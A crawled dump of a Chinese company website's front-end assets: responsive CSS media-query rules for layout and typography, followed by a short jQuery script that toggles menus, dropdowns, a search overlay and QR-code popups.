    .he_syb1 {

        display: none;

    }



    .he_syb2 {

        display: block;

    }



    /* gale start */

    /* c2 start */

    .ga_c2lists {

        width: 25%;



    }



    /* c2 end */

    /* c3 start */

    .ga_c3list {

        margin: 0 -5px;

    }



    .ga_c3lists {

        padding: 0 5px;

        margin-bottom: 10px;

    }



    .ga_c3bottom {

        padding: 20px 0;

    }



    .ga_c3title {

        font-size: 14px;

    }



    /* c3 end */

    /* g start */

    .ga_gtop {

        margin: 0 -5px;

    }



    .ga_glist {

        padding: 0 5px;

    }



    .ga_ginfo {

        padding-left: 30px;

    }



    .ga_ginfo {

        font-size: 16px;

    }



    .ga_gtitle {

        max-height: 80px;

    }



    .ga_gshu {

        margin: 4px 8px 0 8px;

    }



    .ga_gtext img {

        margin-right: 4px;

    }



    .ga_gtitle {

        height: 80px;

        padding-top: 8px;

    }



    .ga_gdizhi {

        margin-bottom: 10px;

    }



    .ga_glist1 {

        margin: 0 -5px;

    }



    .ga_glists {

        padding: 0 5px;

    }



    /* g end */

    /* f start */

    .ga_ftabs {

        padding: 10px 0;

    }



    .ga_fxian {

        margin: 0 30px;

        margin-top: 10px;

    }



    .ga_flist {

        padding: 30px 0;

    }



    .ga_flists {

        margin-bottom: 10px;

    }



    .ga_ftops,

    .ga_ftops1 {

        padding: 15px 30px;

    }



    .ga_fright,

    .ga_fright1 {

        padding-left: 30px;

    }



    .ga_fbumen1,

    .ga_fdidian1,

    .ga_fbumen,

    .ga_fdidian {

        width: 120px;

    }



    .ga_fjiantou {

        width: 7px;

        height: 7px;

        margin: 7px 7px 6px 0;

    }



    .ga_fbottoms {

        padding: 20px 30px 30px 30px;

    }



    .ga_fyaoqiu {

        margin-bottom: 20px;

    }



    .ga_flianxi {

        margin-bottom: 25px;

    }



    .ga_fyouxiang {

        margin-bottom: 5px;

    }



    .ga_fbumen,

    .ga_fdidian,

    .ga_fxueli {

        font-size: 14px;

    }



    .ga_ftoudi {

        width: 120px;

        height: 30px;

    }



    .ga_flink {

        line-height: 30px;

    }



    .ga_fxie {

        margin: 0 10px;

    }



    /* f end */

    /* gale end */

    .he_bante {

        bottom: 60px;

    }



    .he_pcban {

        display: none;

    }



    .he_phban {

        display: block;

    }



    .he_bante p {

        font-size: 20px;

    }



    .he_descti h4 {

        font-size: 18px;

    }



    .he_descti h4 span {

        font-size: 14px;

        padding-left: 5px;

    }



    .he_inonth4 {

        font-size: 16px;

    }



    .he_descti p {

        font-size: 16px;

        line-height: 20px;

    }



    .he_inonth4::after {

        height: 16px;

    }



    .he_hdteamli {

        width: 50%;

    }



    .he_servcen {

        padding: 0px 0px;

    }



    .he_introtori {

        bottom: 25px;

        right: 26px;

    }



    /* .he_relevli {

		padding: 0 10px;

	}

	.he_relevanb {

		margin: 0 -10px;

	} */

    .he_relevler,

    .he_relevrir {

        width: 13px;

    }



    .he_releva {

        padding: 35px;

        padding-top: 25px;

        padding-bottom: 25px;

    }



    .he_idea {

        padding: 25px;

        padding-bottom: 30px;

    }



    .he_ideaul {

        margin-top: 10px;

    }



    .he_idemori {

        width: 13px;

        margin-left: 5px;

    }



    .he_idemole span {

        font-size: 12px;

    }



    .he_idealri {

        width: 70px;

    }



    .he_idealle {

        width: calc(100% - 75px);

    }



    .he_abut {

        padding-left: 0px;

        padding-right: 0px;

    }



    .he_abutbtle h4 {

        font-size: 18px;

    }



    .he_abutrili p {

        font-size: 14px;

    }



    .he_abutrili span {

        font-size: 28px;

        /* top: -12px; */

    }



    .he_abut {

        padding-top: 100px;

    }



    .he_abutbtle {

        width: 255px;

    }



    .he_abutbtri {

        width: calc(100% - 255px);

    }



    .he_abutrili {

        margin-bottom: 65px;

    }



    .he_coverbx h4 {

        font-size: 18px;

        line-height: 26px;

    }



    .he_covpop {

        width: 26px;

        margin-top: 13px;

        margin-bottom: 15px;

    }



    .he_hugsc1 {

        width: 50px;

        margin-top: 26px;

    }



    .he_coverbx {

        padding: 28px 0px 30px;

    }



    .he_covergtb {

        height: 240px;

    }



    .he_abutrili span {

        font-size: 22px;

        /* top: -9px; */

    }



    .he_horhdti h4 {

        font-size: 18px;

        line-height: 26px;

    }



    .he_honorhd {

        padding-left: 10px;

        padding-right: 10px;

    }



    .he_d2input {

        padding: 0 20px;

    }



    .he_d2bane .he_bante {

        top: inherit;

        bottom: 150px;

    }



    .he_d2input {

        bottom: 50px;

    }



    /* css arno start */

    .ar_contentE2 {

        width: 100%;

    }



    .ar_conttitle h1 {

        font-size: 18px;

        line-height: 20px;

    }



    .ar_ctitem {

        padding: 15px 20px;

    }



    .ar_ctdeta {

        width: 59px;

        padding-top: 10px;

    }



    .ar_day {

        font-size: 18px;

        line-height: 20px;

    }



    .ar_yandm {

        font-size: 12px;

        line-height: 24px;

    }



    .ar_cttitle h3 {

        font-size: 16px;

        padding-right: 60px;

    }



    .ar_cttext p {

        font-size: 14px;

        margin: 20px 0;

        padding-right: 60px;

    }



    .ar_e2mcttit h1 {

        font-size: 22px;

        line-height: 1.75;

    }



    .ar_share {

        float: left;

        width: 30px;

        height: 30px;

    }



    .ar_share img {

        width: 16px;



    }



    .ar_cttext p {

        margin: 10px 0;

    }



    .ar_ctmore {

        padding: 0;

    }



    .ar_e2mcttit h1 {

        font-size: 18px;

        line-height: 1.75;

        padding-bottom: 5px;

    }



    .ar_e2mctmid {

        padding-bottom: 15px;

    }



    .ar_e2mctdeta,

    .ar_e2pvtext,

    .ar_e2pv {

        font-size: 12px;

    }



    .ar_e2pvimg img {

        width: 18px;

    }



    .ar_e2pvimg {

        padding-right: 4px;

    }



    .ar_e2pvtext {

        padding-right: 5px;

    }



    .ar_e2mctmid {

        padding-top: 15px;

        margin-top: 15px;

    }



    /* css arno end */

    .he_relevanb {

        padding: 0 0px;

    }



    .he_relevler {

        left: -27px;

    }



    .he_relevrir {

        right: -27px;

    }



    .he_relevati h4 {

        padding-left: 0px;

    }



    .ga_c2body {

        padding-top: 30px;

        padding-bottom: 40px;

    }



    .ga_c3lists {

        width: 50%;

    }



    .ga_c3lists {

        margin-bottom: 20px;

    }



    .ar_maincont ul {

        overflow: hidden;

        padding: 0px 0px 0;

    }



    .ar_yandm {

        padding-bottom: 0px;

    }



    .ar_e2pdown {

        padding-top: 14px;

        padding-bottom: 4px;

    }



    .ar_e2pup {

        padding-top: 26px;

    }



    .ga_flists {

        margin-bottom: 22px;

    }



    .he_farr {

        width: 11px;

    }



    .he_flists .ga_ftops1 {

        padding: 15px 30px;

    }



    .ga_flist {

        padding-bottom: 23px;

    }



    .ga_gbiaoti {

        padding: 24px 0 10px 0;

    }



    .ga_glists {

        width: 33.333333%;

    }



    .he_steg h4 {

        font-size: 18px;

    }



    .he_banerig video {

        display: none;

    }



    .he_foterle {

        padding-top: 38px;

    }



    .he_newsyli {

        margin-bottom: 25px;

    }



    /* .he_oldebx::before {

        left: 118px;

    } */



    .he_oldele {

        margin-bottom: 18px;

    }



    .he_bantedlo p {

        font-size: 14px;

        line-height: 24px;

        color: #ffffff;

    }



    .he_olde {

        width: 158px;

    }



    .he_bante {

        bottom: 115px;

    }



    .he_d1box .he_bante p {

        width: inherit;

        height: inherit;

    }



    .he_bante {

        bottom: 40px;

    }



    .he_bante {

        bottom: 75px;

    }



    .he_d2input {

        bottom: 30px;

    }

    .he_inlebh4 h4 {

        height: inherit;

        max-height: 64px;

    }

}



@media screen and (max-width: 480px) {

    .he_bebumn p a:not(:first-child) {

        padding-left: 0px;

    }



    .he_fielemd {

        width: 100%;

        overflow-x: auto;

    }



    .he_fielesc {

        width: 560px;

    }



    .he_fidrbxu h4 {

        font-size: 16px;

    }



    .he_fidrbxu h4::after {

        width: 100px;

    }



    .he_fidrbxu h4 {

        padding-left: 115px;

    }



    .he_filculi {

        width: 100%;

        border-right: 1px solid rgba(229, 229, 229, 0.2);

    }





    .he_filculi:nth-child(1) {

        border-top: 1px solid rgba(229, 229, 229, 0.2);

    }



    .he_filculi:nth-child(2) {

        border-top: 1px solid rgba(229, 229, 229, 0.2);

    }



    .he_filculi {

        border-top: none;

        border-bottom: 1px solid rgba(229, 229, 229, 0.2);

    }



    .he_filculi:nth-child(2n) {

        border-left: none;

    }



    .he_filculi a {

        padding: 25px 20px 70px;

    }





    .he_fidrbxu p {

        height: inherit;

    }



    .he_swdot {

        left: 25px;

    }



    .he_swdtb::before {

        width: 10px;

        height: 2px;

        right: 16px;

    }



    /* .he_sybmo {

		margin-top: 15px;

	}



	.he_sybmo {

		margin-top: 15px;

	} */



    .he_olde {

        width: 225px;

    }



    .he_shubico {

        width: 39px;

        height: 39px;

    }



    .he_shubico img {

        width: 11px;

    }



    .he_newsyli.on {

        width: 100%;

    }



    .he_newsyli {

        width: 100%;

    }



    .he_newh4 {

        font-size: 16px;

        padding-right: 0px;

        line-height: 28px;

    }



    .he_newsyul1 .he_newsybx {

        padding-top: 10px;

        border-top: none;

    }



    .he_newsy {

        padding-top: 35px;

    }



    .he_newsywb {

        padding-bottom: 20px;

    }



    .he_newsyul {

        padding-bottom: 20px;

    }



    .he_newsywb {

        padding-bottom: 18px;

    }



    .he_shichli {

        width: 100%;

    }



    .he_shiic {

        width: 33px;

    }



    .he_shichbxte h4 {

        font-size: 16px;

    }



    .he_shichbxte {

        padding: 25px 25px;

    }



    .he_cuedgd h4 {

        font-size: 28px;

    }



    .he_cusloli {

        width: 50%;

    }



    .he_cusloli {

        padding: 0 15px;

    }



    .he_cusloul {

        margin: 0 -15px;

    }



    .he_cusloli {

        margin-bottom: 25px;

    }



    /* gale start */

    /* c2 start */

    .ga_c2lists {

        width: 100%;

    }



    .ga_c2box {

        height: inherit;

        padding-bottom: 30px;

    }



    .ga_c2pin {

        width: 80%;

    }



    /* c2 end */

    /* c3 start */

    .ga_c3body {

        margin: 40px 0;

    }



    .ga_c3list {

        margin: 0;

    }



    .ga_c3lists {

        width: 100%;

        padding: 0;

        margin-bottom: 15px;

    }



    .ga_c3bottom {

        padding: 28px 0;

    }



    .ga_c3info {

        margin-top: 0;

    }



    /* c3 end */

    /* g start */

    .ga_gbody {

        padding-top: 40px;

    }



    .ga_gtop {

        margin: 0;

    }



    .ga_glist {

        padding: 0;

        width: 100%;

    }



    .ga_ginfo {

        padding-left: 20px;

    }



    .ga_gtext {

        width: 100%;

    }



    .ga_gtitle {

        height: inherit;

        max-height: inherit;

    }



    .ga_gshu {

        display: none;

    }



    .ga_gbiaoti {

        padding: 20px 0 20px 0;

    }



    .ga_glist1 {

        margin: 0;

    }



    .ga_glists {

        padding: 0;

        width: 100%;

    }



    .ga_gboxs {

        max-height: inherit;

    }



    .ga_gdizhi {

        max-height: inherit;

    }



    /* g end */

    /* f start */



    .ga_ftops,

    .ga_ftops1 {

        padding: 10px 10px;

    }



    .ga_fleft1,

    .ga_fleft {



        width: 100%;

    }



    .ga_fright,

    .ga_fright1 {

        width: 100%;

        padding-left: 0;

        margin-top: 10px;

    }



    .ga_fbumen1,

    .ga_fdidian1,

    .ga_fbumen,

    .ga_fdidian {

        width: 40%;

    }



    .ga_fjiantou {

        width: 7px;

        height: 7px;

        margin: 6px 6px 6px 0;

    }



    .ga_fbottoms {

        padding: 20px 10px 20px 10px;

    }



    .fmlt {

        margin-left: 60px;

    }



    /* f end */

    /* gale end */



    .he_insidele,

    .he_insideri {

        width: 100%;

        float: none;

        padding-left: 0;

    }



    .he_bante p {

        font-size: 18px;

    }



    .he_inside {

        padding-top: 45px;

    }



    .he_insidimg {

        margin-bottom: 22px;

    }



    .he_insdig {

        line-height: 22px;

    }



    .he_insdigte span {

        line-height: 25px;

    }



    .he_insdiri p {

        line-height: 26px;

    }



    .he_odat {

        padding-top: 15px;

    }



    .he_insdizhi {

        margin-top: 7px;

    }



    .he_odatlibx span {

        line-height: 24px;

    }



    .he_insideri {

        padding-bottom: 20px;

    }



    .he_hdteamli {

        width: 100%;

    }



    .he_hdteam {

        padding-top: 40px;

    }



    .he_hdteamli {

        margin-bottom: 28px;

    }



    .he_serswul {

        padding: 0 25px;

    }



    .he_serswul span {

        font-size: 16px;

    }



    .he_serswul::before {

        height: 20px;

    }



    .he_servti h4 {

        font-size: 18px;

    }



    .he_servic {

        padding-top: 22px;

    }



    .he_servtibt h4 {

        margin-top: 10px;

        margin-bottom: 3px;

    }



    .he_servtibt p::after {

        width: 3px;

        height: 3px;

    }



    .he_servcen {

        margin-bottom: 15px;

    }



    .he_introtole {

        width: 100%;

    }



    .he_introtole {

        padding-right: 0px;

    }



    .he_inlebh4 h4 {

        line-height: 26px;

        margin-bottom: 10px;

    }



    .he_inlebhp p {

        font-size: 14px;

        line-height: 26px;

        height: 52px;

    }



    .he_inlebhp p {

        font-size: 14px;

        line-height: 26px;

        height: 52px;

    }



    .he_introtori {

        bottom: 20px;

        right: 20px;

    }



    .he_inlebhp {

        margin-top: 15px;

    }



    .he_introto {

        padding: 20px 20px 75px;

    }



    .he_introdu {

        padding-top: 37px;

        padding-bottom: 37px;

    }



    .he_introto {

        margin-bottom: 37px;

    }



    .he_relevlile {

        width: 135px;

    }



    .he_relevliri {

        width: calc(100% - 135px);

        padding-left: 15px;

    }



    .he_mailb {

        margin-top: 22px;

    }



    .he_relevli {

        padding: 0 15px;

    }



    .he_idealp1,

    .he_idealp2,

    .he_idealle,

    .he_idealri {

        width: 100%;

        float: none;

    }



    .he_idealp2 {

        height: inherit;

    }



    .he_ideaul {

        margin-top: 3px;

    }



    .he_releva {

        margin-bottom: 34px;

    }



    .he_abutbtle {

        width: 100px;

    }



    .he_abutbtri {

        width: calc(100% - 100px);

    }



    .he_abutrili span {

        font-size: 20px;

        /* top: -8px; */

    }



    .he_abutrili {

        margin-bottom: 55px;

    }



    .he_cover {

        background: #ae1e24;

    }



    .he_covergtb {

        display: none;

    }



    .he_hugsc1 {

        margin-top: 20px;

    }



    .he_honorhd {

        padding-top: 29px;

        padding-bottom: 30px;

    }



    .he_hrhdulle,

    .he_hrhdulri {

        width: 14px;

    }



    .he_hrhdulbsx {

        padding: 0 10px;

    }



    .he_hrhdulle {

        left: -9px;

    }



    .he_hrhdulri {

        right: -9px;

    }



    .he_hrhdulbsx .ga_c2box {

        margin-left: 15px;

        margin-right: 15px;

        width: auto;

    }



    .he_hrhdulbsx {

        padding: 0 0px;

    }



    .he_honorhd {

        padding-left: 0px;

        padding-right: 0px;

    }



    .he_abutbtle,

    .he_abutbtri {

        width: 100%;

        float: none;

    }



    .he_d2inli {

        width: 100%;

        float: none;

        margin-bottom: 10px;

    }



    .he_d2input {

        position: static;

        transform: inherit;

        background: #f7f7f7;

        padding-top: 30px;

    }



    .he_d2bane .he_bante {

        top: 180px;

        bottom: inherit;

    }



    .he_hdteam {

        padding-top: 30px;

    }



    .header2 .logo {

        width: 130px;

    }



    /* css arno start */

    .ar_conttitle {

        padding-top: 15px;

        padding-bottom: 15px;

    }



    .ar_contentE2 {

        width: 100%;

        padding: 20px 20px;

    }



    .ar_ctitem {

        padding: 10px 15px;

    }



    .ar_ctdeta {

        width: 48px;

        padding-top: 5px;

    }



    .ar_day {

        font-size: 18px;

        line-height: 22px;

    }



    .ar_yandm {

        font-size: 12px;

        line-height: 16px;

    }



    .ar_cttitle h3 {

        font-size: 16px;

        padding-right: 40px;

        font-weight: normal;

        line-height: 1.75;

    }



    .ar_cttext p {

        font-size: 14px;

        margin: 5px 0;

        padding-right: 0px;

        line-height: 1.75;

    }



    .ar_ctmore {

        padding-top: 0;

    }



    .ar_maincont ul li {

        padding-bottom: 25px;

    }



    .ar_e2mctmid {

        margin-top: 10px;

        padding-bottom: 10px;

    }



    .ar_ctmoretext {

        font-size: 12px;

    }



    .ar_ctmoreimg {

        padding-left: 5px;

    }



    .ar_ctmoreimg img {

        width: 12px;

    }



    .ar_e2mctmid p {

        margin-bottom: 15px;

    }



    .ar_e2mcttit h1 {

        font-size: 18px;

        line-height: 1.75;

        padding-bottom: 0px;

    }



    .ar_e2mctmid {

        padding-top: 15px;

    }



    .ar_e2pup {

        padding-top: 20px;

    }



    .ar_e2pdown {

        padding-top: 5px;

        padding-bottom: 0;

    }



    /* css arno end */



    .he_newh4 {

        height: inherit;

    }



    .he_newsybx p {

        height: inherit;

    }



    .he_newsybx h4 {

        height: inherit;

    }



    .he_relevlile,

    .he_relevliri {

        width: 100%;

        float: none;

        padding-left: 0;

    }



    .he_relevliri {

        padding-top: 25px;

    }



    .he_relebxc p {

        height: 48px;

    }



    .he_releva {

        padding: 29px;

        padding-top: 25px;

        padding-bottom: 25px;

    }



    .he_relevler {

        left: -22px;

    }



    .he_relevrir {

        right: -22px;

    }



    .he_relevli {

        padding: 0 7px;

    }



    .he_relevanb {

        margin: 0 -7px;

    }



    .ga_c2pin {

        width: 100%;

        position: relative;

    }



    .ga_c2box {

        padding-left: 20px;

        padding-right: 20px;

        min-height: 380px;

    }



    .ga_c2list {

        padding: 15px 10px 0;

    }



    .ga_c2lists {

        margin-bottom: 25px;

    }



    .ga_c2box {

        padding-top: 30px;

    }



    .ga_c3list {

        padding-top: 10px;

    }



    .ga_c3bottom {

        padding: 20px 0;

    }



    .ga_c3lists {

        margin-bottom: 28px;

    }



    .ar_conttitle {

        padding-top: 25px;

        padding-bottom: 25px;

    }



    .ar_ctitem {

        padding-right: 55px;

    }



    .ar_cttitle h3 {

        height: 56px;

    }



    .ar_contentE2 {

        width: 100%;

        padding: 29px 20px;

    }



    .ga_ftops {

        position: relative;

    }



    .he_farr {

        position: absolute;

        top: 50%;

        transform: translateY(-50%);

        right: 10px;

    }



    .ga_fname {

        padding-right: 15px;

    }



    .he_flists .ga_ftops1 {

        padding: 15px 15px;

    }



    .ga_ftops,

    .ga_ftops1 {

        padding: 15px 15px;

    }



    .ga_flist {

        padding: 35px 0;

        padding-bottom: 25px;

    }



    .ga_gtext {

        height: inherit;

    }



    .ga_glist1 {

        padding-top: 0px;

    }



    .ga_gbiaoti {

        padding: 25px 0 20px 0;

    }



    .ga_glists {

        height: auto;

    }



    .ga_gjianjie {

        height: inherit;

    }



    .ga_glist1 {

        padding-bottom: 0px;

    }



    .he_dilog {

        width: 135px;

    }



    .header2 .logo {

        width: 140px;

    }



    .he_cuslo {

        padding: 0 0px;

    }



    .he_bebumn p {

        line-height: 18px;

    }



    .he_filculi {

        width: 50%;

    }



    .he_filculi p {

        font-size: 14px;

    }



    .he_filculi p {

        height: 44px;

        line-height: 22px;

    }



    .he_filculi a {

        padding: 25px 20px 25px;

    }



    .ga_c2lists {

        width: 50%;

    }



    .he_hrhdulbsx .ga_c2box {

        margin-left: 8px;

        margin-right: 8px;

    }



    .ga_c2list {

        margin: 0px;

    }



    .ga_c2lists {

        padding: 0 0px;

    }



    .ga_c2box {

        padding-left: 0px;

        padding-right: 0px;

    }



    .he_abutrili span {

        font-size: 24px;

        /* top: -12px; */

    }



    .he_hrhdulbsx .ga_c2box {

        margin-left: 5px;

    }



    .he_horhdti {

        margin-bottom: 0px;

    }



    .he_hdteamli {

        width: 50%;

    }



    .he_hdteamli {

        padding: 0 5px;

    }



    .he_hdteamuul {

        margin: 0 -5px;

    }



    .he_hdteapi {

        padding: 13px 8px 12px;

    }



    .he_hdteapi h4 {

        font-size: 14px;

    }



    .he_hdteapi p {

        font-size: 12px;

        line-height: 20px;

    }



    .he_hdteapi h4 {

        margin-bottom: 3px;

    }



    .he_hdteamli {

        margin-bottom: 10px;

    }



    .he_hdteam {

        padding-top: 23px;

    }



    .he_hdteapi::before {

        top: -7px;

        right: -7px;

    }



    .he_hdteamuul {

        padding-bottom: 18px;

    }



    .he_insidimg {

        width: 280px;

        max-width: 100%;

    }



    .ga_gtext p {

        height: inherit;

        line-height: 22px;

    }



    .ga_gtext img {

        margin-top: 3px;

    }



    .ga_gtext {

        line-height: 22px;

    }



    .he_calist .ga_c2lists {

        padding: 0 7px;

    }



    .he_c2bxgl {

        height: inherit;

        padding: 0px;

        padding-top: 10px;

    }



    .ga_c2box {

        padding-left: 10px;

        padding-right: 10px;

    }



    .he_newsyli {

        margin-bottom: inherit;

    }



    .he_newsyul2 .he_newsyli {

        margin-bottom: 25px;

    }



    .he_cuedgd h4 {

        font-size: 55px;

    }



    .he_olde {

        width: 249px;

    }



    .he_bantedlo {

        width: 100%;

    }



    .he_bantedlo p {

        font-size: 14px !important;

        line-height: 24px;

        color: #ffffff;

    }



    .he_bante {

        bottom: 29px;

    }



    .ar_ctdeta {

        width: 62px;

    }



    .ar_cttitle h3 {

        padding-right: 20px;

    }



    .he_abutrili span {

        font-size: 18px;

    }



    .he_olde {

        width: 158px;

    }



    .he_oldebx::before {

        height: 50px;

    }



    .he_mailb {

        margin-top: 12px;

    }



    .he_idemori {

        width: 11px;

        line-height: 22px;

    }



    .he_cusloli {

        width: 33.333333%;

    }



    .he_cusloli {

        padding: 0 10px;

    }



    .he_cusloul {

        margin: 0 -10px;

    }



    .he_bebumn {

        text-align: left;

    }



    .he_bebumn p a:first-child {

        padding-right: 7px;

        padding-left: 10px;

    }



    .he_bebumn p a:not(:first-child) {

        padding-left: 0px;

    }



    .he_bantedlo {

        margin-top: 10px;

    }



    .he_bante {

        bottom: 120px;

    }



    .he_bante {

        bottom: 30px;

    }



    .he_hdteamli {

        width: 100%;

    }



    .news_detail_edr li {

        margin-bottom: 15px;

    }



    .he_oldebx::before {

        height: 40px;

    }



    .he_oldebx::before {

        top: 43%;

    }



    .he_coverbx p {

        height: inherit;

    }



    .he_inlebhp p {

        height: inherit;

    }



    .he_idea {

        overflow: hidden;

    }

    .he_hdteapi {
        width: 50%;
    }

    .he_olde {
        width: 100%;
    }

    .he_olde {
        width: 220px;
        /* margin-left: 40px; */
    }

    .he_olxjbx {
        display: inline-block;
        min-width: 63px;
    }

    .he_oldele:nth-child(even) {
        text-align: right;
    }

    .he_oldele:nth-child(even) .he_olxjbx {
        text-align: left;
    }

    .he_oldebx::before {
        left: 52%;
    }


}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://hbwjsd.com/Public/Cn/js/common.js
body_size: 812
content:
// ph����
$("#menuph").click(function(){
    $(this).find(".point").toggleClass("active");
    $(".xialaph").slideToggle();
    $(".phonemeng").toggleClass('active');
    $("body,html").animate({
        scrollTop:0
    },500);
});
// ph��������
$(".xialaph  h4").click(function(){
    $(this).siblings(".ul2").slideToggle();
    $(this).parent().parent().siblings().find(".ul2").slideUp();
    $(this).toggleClass("active");
    $(this).parent().parent().siblings().find("h4,h5").removeClass('active');
});
/*ph��������*/
$(".xialaph h5").click(function(){
    $(this).siblings(".ul3").slideToggle();
    $(this).parent().siblings().find(".ul3").slideUp();
    $(this).toggleClass("active");
    $(this).parent().siblings().find("h4,h5").removeClass('active');
});

// ��������
$(window).on('scroll', function () {
    if ($(window).scrollTop() > 0) {
        $(".g_syhead").stop().addClass('act');
    } else {
        $(".g_syhead").stop().removeClass('act');
    }
  });
//  ����
$('.he_sear').click(function(){
    $('.mengcen').fadeIn();
})
$('.guanbi').click(function(){
    $('.mengcen').fadeOut();
})
// ��������
$('.he_ladwim').click(function(e){
    e.stopPropagation();
   $(this).siblings('.he_ladab').slideToggle();
   $(this).toggleClass('on');
})
$('.he_enavlerli').click(function(e){
    e.stopPropagation();
})
$('.navfisr a').click(function(e){
    e.stopPropagation();
})
$('body').click(function(){
    $('.he_ladab').slideUp();
    $('.he_ladwim').removeClass('on');
});
// pc�������� ����
$('.he_cenavn').hover(function(){
    $(this).find('.he_ersld').stop().slideDown();
}, function(){
    $(this).find('.he_ersld').stop().slideUp();
})
// ��ҳ����
$(".he_synaxbn").click(function(){
    $(this).toggleClass("active");
});

// ����ê��
var test = (window.location.href).split('?tp');
$(function () {
    if (!isNaN(test[1])) {
        $('.he_fielemli[data-num="' + test[1] + '"] span').trigger("click");
    }
})


if ($(window).width() > 1180) {

    $('.he_codebx .he_fenxbx').hover(

        function () {

            $(this).siblings('.he_code').slideDown()

        },

        function () {

            $(this).siblings('.he_code').slideUp()

        },

    )

}

if ($(window).width() < 1180) {

    $('.he_codebx .he_fenxbx').click(

        function (e) {

            e.stopPropagation();

            $(this).siblings('.he_code').slideToggle()

        }

    )

    $('body').click(function (e) {

        e.stopPropagation();

        $('.he_code').slideUp();

    })

}
